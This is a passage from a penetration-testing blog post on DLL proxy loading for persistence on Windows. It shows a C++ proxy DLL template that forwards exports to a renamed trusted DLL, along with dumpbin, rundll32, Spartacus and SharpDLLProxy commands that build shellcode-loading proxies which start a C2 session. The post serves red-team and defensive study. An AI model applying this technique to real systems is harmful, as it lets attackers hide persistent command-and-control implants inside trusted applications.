https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-trusted-dll.png 1624w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">Trusted DLL</figcaption></figure>



<p>Executing the DLL will verify that the code is running as normal.</p>



<pre class="wp-block-code"><code>rundll32 DLL-Proxying.dll,exportedFunction1</code></pre>



<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox.png"><img data-attachment-id="33403" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxying-loading-messagebox/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox.png" data-orig-size="1086,506" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxying-loading-messagebox" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox.png?w=760" loading="lazy" width="1024" height="477" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox.png?w=1024" alt="" class="wp-image-33403" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox.png?w=1024 1024w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox.png?w=768 768w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox.png 1086w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">DLL Proxy Loading &#8211; Message Box</figcaption></figure>



<p class="has-text-align-justify">From the offensive perspective prior to developing an arbitrary DLL, the exported functions of the legitimate DLL needs to be identified. This is feasible with the DLL export viewer. </p>



<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-viewer.png"><img data-attachment-id="33405" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxying-loading-dll-export-viewer/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-viewer.png" data-orig-size="1240,484" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxying-loading-dll-export-viewer" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-viewer.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-viewer.png?w=760" loading="lazy" width="1024" height="399" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-viewer.png?w=1024" alt="" class="wp-image-33405" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-viewer.png?w=1024 1024w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-viewer.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-viewer.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-viewer.png?w=768 768w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-viewer.png 1240w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">DLL Export Viewer</figcaption></figure>



<p class="has-text-align-justify">Alternatively, Visual Studio contains a binary which can used to retrieve the exported functions.</p>



<pre class="wp-block-code"><code>dumpbin.exe /exports C:\temp\DLL-Proxying.dll</code></pre>



<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-dumpbin.png"><img data-attachment-id="33407" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxying-loading-dll-export-dumpbin/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-dumpbin.png" data-orig-size="2298,996" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxying-loading-dll-export-dumpbin" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-dumpbin.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-dumpbin.png?w=760" loading="lazy" width="1024" height="443" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-dumpbin.png?w=1024" alt="" class="wp-image-33407" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-dumpbin.png?w=1024 1024w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-dumpbin.png?w=2048 2048w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-dumpbin.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-dumpbin.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-dumpbin.png?w=768 768w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-dumpbin.png?w=1440 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">DLL Export &#8211; Dumpbin</figcaption></figure>



<p class="has-text-align-justify">On the proxy DLL a comment directive in the source code will match the exported functions of the legitimate DLL.</p>


<div class="wp-block-syntaxhighlighter-code "><pre class="brush: cpp; title: ; notranslate" title="">
#include "pch.h"

#pragma comment(linker, "/export:exportedFunction1=trusted1.exportedFunction1")
#pragma comment(linker, "/export:exportedFunction2=trusted1.exportedFunction2")
#pragma comment(linker, "/export:exportedFunction3=trusted1.exportedFunction3")

BOOL APIENTRY DllMain(HMODULE hModule,
    DWORD  ul_reason_for_call,
    LPVOID lpReserved
)
{

    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
    {
        MessageBoxA(NULL, "DLL Proxy Loading", "DLL Proxy Loading", 0);
    }
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
</pre></div>


<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-proxy.png"><img data-attachment-id="33410" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxying-loading-dll-proxy/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-proxy.png" data-orig-size="1642,904" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxying-loading-dll-proxy" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-proxy.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-proxy.png?w=760" loading="lazy" width="1024" height="563" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-proxy.png?w=1024" alt="" class="wp-image-33410" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-proxy.png?w=1024 1024w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-proxy.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-proxy.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-proxy.png?w=768 768w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-proxy.png?w=1440 1440w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-proxy.png 1642w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">DLL Proxy</figcaption></figure>



<p class="has-text-align-justify">Similarly, using the <em>dumpbin</em> binary will verify the exported functions.</p>



<pre class="wp-block-code"><code>dumpbin.exe /exports C:\Users\panag\source\repos\Pentestlab\DLL-Proxying\x64\Release\DLL-Proxying.dll</code></pre>



<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-proxy-dll-dumpbin.png"><img data-attachment-id="33412" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxying-loading-dll-export-proxy-dll-dumpbin/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-proxy-dll-dumpbin.png" data-orig-size="2310,928" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxying-loading-dll-export-proxy-dll-dumpbin" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-proxy-dll-dumpbin.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-proxy-dll-dumpbin.png?w=760" loading="lazy" width="1024" height="411" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-proxy-dll-dumpbin.png?w=1024" alt="" class="wp-image-33412" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-proxy-dll-dumpbin.png?w=1024 1024w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-proxy-dll-dumpbin.png?w=2048 2048w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-proxy-dll-dumpbin.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-proxy-dll-dumpbin.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-proxy-dll-dumpbin.png?w=768 768w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-dll-export-proxy-dll-dumpbin.png?w=1440 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">DLL Export Function &#8211; Dumpbin</figcaption></figure>



<p class="has-text-align-justify">Execution of the DLL will verify the exported functions are linked to the trusted DLL.</p>



<pre class="wp-block-code"><code>rundll32.exe DLL-Proxying.dll,pentestlab</code></pre>



<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox-1.png"><img data-attachment-id="33414" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxying-loading-messagebox-1/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox-1.png" data-orig-size="1086,506" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxying-loading-messagebox-1" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox-1.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox-1.png?w=760" loading="lazy" width="1024" height="477" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox-1.png?w=1024" alt="" class="wp-image-33414" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox-1.png?w=1024 1024w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox-1.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox-1.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox-1.png?w=768 768w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-messagebox-1.png 1086w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">DLL Proxy Loading &#8211; MessageBox</figcaption></figure>



<p class="has-text-align-justify">Accenture has developed a tool call <em>Spartacus</em> which can be used to identify DLL Proxy opportunities.</p>



<pre class="wp-block-code"><code>Spartacus.exe --mode detect</code></pre>



<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus.png"><img data-attachment-id="33416" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxying-loading-spartacus/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus.png" data-orig-size="952,334" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxying-loading-spartacus" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus.png?w=760" loading="lazy" width="952" height="334" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus.png?w=952" alt="" class="wp-image-33416" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus.png 952w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus.png?w=768 768w" sizes="(max-width: 952px) 100vw, 952px" /></a><figcaption class="wp-element-caption">Spartacus &#8211; DLL Proxy Detection</figcaption></figure>



<p class="has-text-align-justify">In conjunction with Process Monitor it is also feasible to identify DLL Hijacking opportunities and export the output to a CSV file.</p>



<pre class="wp-block-code"><code>Spartacus.exe --mode dll --procmon Procmon64.exe --pml test.plm --csv ./output.csv --exports . --verbose</code></pre>



<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus-dll-hijacking.png"><img data-attachment-id="33418" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxying-loading-spartacus-dll-hijacking/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus-dll-hijacking.png" data-orig-size="958,436" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxying-loading-spartacus-dll-hijacking" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus-dll-hijacking.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus-dll-hijacking.png?w=760" loading="lazy" width="958" height="436" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus-dll-hijacking.png?w=958" alt="" class="wp-image-33418" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus-dll-hijacking.png 958w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus-dll-hijacking.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus-dll-hijacking.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-spartacus-dll-hijacking.png?w=768 768w" sizes="(max-width: 958px) 100vw, 958px" /></a><figcaption class="wp-element-caption">Spartacus &#8211; DLL Hijacking</figcaption></figure>



<p class="has-text-align-justify"><a href="https://twitter.com/Flangvik">Melvin Langvik</a> developed a tool called <a href="https://github.com/Flangvik/SharpDllProxy">SharpDLLProxy</a> which retrieves exported functions from a legitimate DLL and generates a proxy DLL template that can be used for DLL Side Loading. </p>



<pre class="wp-block-code"><code>SharpDLLProxy.exe --dll libnettle-8.dll --payload shellcode.bin</code></pre>



<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy.png"><img data-attachment-id="33421" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxying-loading-sharpdllproxy/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy.png" data-orig-size="1572,340" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxying-loading-sharpdllproxy" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy.png?w=760" loading="lazy" width="1024" height="221" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy.png?w=1024" alt="" class="wp-image-33421" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy.png?w=1024 1024w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy.png?w=768 768w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy.png?w=1440 1440w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy.png 1572w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">SharpDLLProxy</figcaption></figure>



<p class="has-text-align-justify">The tool will automatically grab the exported functions and will generate the DLL code. It should be noted that the shellcode should be dropped on disk in the form of a binary file (.bin).</p>



<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy-dll-proxy.png"><img data-attachment-id="33423" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxying-loading-sharpdllproxy-dll-proxy/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy-dll-proxy.png" data-orig-size="1662,1178" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxying-loading-sharpdllproxy-dll-proxy" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy-dll-proxy.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy-dll-proxy.png?w=760" loading="lazy" width="1024" height="725" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy-dll-proxy.png?w=1024" alt="" class="wp-image-33423" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy-dll-proxy.png?w=1024 1024w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy-dll-proxy.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy-dll-proxy.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy-dll-proxy.png?w=768 768w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy-dll-proxy.png?w=1440 1440w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-sharpdllproxy-dll-proxy.png 1662w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">SharpProxyDLL &#8211; DLL Proxy Code</figcaption></figure>



<p class="has-text-align-justify">Once the associated process is executed the proxy DLL will load the arbitrary code and will forward to the legitimate DLL the exported functions in order to enable the application to run as normal. It should be noted that the legitimate DLL should be renamed and the proxy DLL should contain the same name as the legitimate DLL file.</p>



<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-fzsftp.png"><img data-attachment-id="33425" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxying-loading-fzsftp/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-fzsftp.png" data-orig-size="960,308" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxying-loading-fzsftp" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-fzsftp.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-fzsftp.png?w=760" loading="lazy" width="960" height="308" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-fzsftp.png?w=960" alt="" class="wp-image-33425" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-fzsftp.png 960w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-fzsftp.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-fzsftp.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-fzsftp.png?w=768 768w" sizes="(max-width: 960px) 100vw, 960px" /></a><figcaption class="wp-element-caption">fzsftp</figcaption></figure>



<p class="has-text-align-justify">A command and control session will established every time the associated process is executed on the system. From the perspective of persistence it is essential to choose a common Windows process.</p>



<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-c2.png"><img data-attachment-id="33426" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxying-loading-c2/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-c2.png" data-orig-size="1386,352" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxying-loading-c2" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-c2.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-c2.png?w=760" loading="lazy" width="1024" height="260" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-c2.png?w=1024" alt="" class="wp-image-33426" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-c2.png?w=1024 1024w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-c2.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-c2.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-c2.png?w=768 768w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-c2.png 1386w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">DLL Proxy Loading &#8211; C2</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-implant.png"><img data-attachment-id="33428" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxying-loading-implant/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-implant.png" data-orig-size="972,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxying-loading-implant" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-implant.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-implant.png?w=760" loading="lazy" width="972" height="628" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-implant.png?w=972" alt="" class="wp-image-33428" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-implant.png 972w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-implant.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-implant.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-implant.png?w=768 768w" sizes="(max-width: 972px) 